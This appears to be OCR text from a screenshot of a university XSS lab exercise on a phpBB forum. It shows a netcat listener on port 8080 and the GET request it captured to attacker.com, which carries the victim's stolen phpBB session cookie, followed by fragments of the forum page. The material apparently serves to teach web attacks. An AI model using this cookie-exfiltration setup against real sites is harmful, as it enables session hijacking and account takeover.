 attack [Running]
Activities
Terminal
Sep 21 00:39
root@cs4238-VirtualBox: /home/attack
root@cs4238...
attack@cs42...
root@cs4238-...
attack@cs423...
root@cs4238-VirtualBox:/home/attack# nc -l 8080
GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%
3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D;%20phpbb2mysql_sid=a169fd2e111202f8cb01e0c
acd6b7902 HTTP/1.1
Host: attacker.com:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Fire
fox/92.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/
ergroups
g out [ attack ]
View posts since last visit
View your posts
View unanswered posts
Topics
Posts
Last Post
4
4
Mon Sep 20, 2021 4:37 pm
attack
All times are GMT
This data is based on users active over the past five minutes
New posts
No new posts
Forum is locked
Powered by phpBB © 2001, 2005 phpBB Group
Left ⌘